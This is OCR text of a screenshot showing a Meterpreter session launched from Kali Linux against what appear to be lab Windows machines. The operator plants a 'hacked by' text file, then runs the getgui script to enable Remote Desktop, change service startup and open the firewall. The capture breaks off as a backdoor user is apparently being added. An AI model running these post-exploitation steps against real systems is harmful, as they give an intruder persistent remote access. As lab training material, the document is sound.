 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 11:55 1
root@kali: ~
File Edit View Search Terminal Help
c:\hacker
meterpreter > edit hack.txt
meterpreter > ls
Listing: c:\hacker
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 26 fil 2016-08-08 14:04:29 -0700 hack.txt
meterpreter > cat hack.txt
may da bi hack boi Hungtn
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ..
.
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160721.5453.rc
meterpreter > run getgui -u hungtn84 -
To return to your computer, press Ctrl+Alt.